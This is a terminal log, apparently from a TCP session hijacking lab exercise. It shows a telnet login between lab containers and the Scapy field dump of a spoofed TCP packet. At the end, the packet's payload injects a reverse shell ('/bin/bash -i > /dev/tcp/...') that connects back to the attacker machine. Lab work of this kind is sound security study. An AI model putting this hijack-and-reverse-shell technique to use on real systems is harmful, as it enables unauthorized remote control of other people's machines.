 root@User: 172.17.0.2
root@User:/# telnet 172.17.0.3
Trying 172.17.0.3...
Connected to 172.17.0.3.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
Server login: seed
Password:
Last login: Wed Apr 13 19:48:45 CST 2022 from 172.17.0.2 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/13/22]seed@Server:~$ t
root@Attacker: 172.17.0.1
[04/13/22]seed@VM:~/.../2022.04.08.TCP$ sudo python3 ./hijacking_auto_shell.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '172.17.0.2'    ('None')
dst        : DestIPField                         = '172.17.0.3'    ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 51806           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 3990474272      ('0')
ack        : IntField                            = 1197794504      ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\r/bin/bash -i > /dev/tcp/172.17.0.
1/11803 0<&1 2>&1\r' ("b''")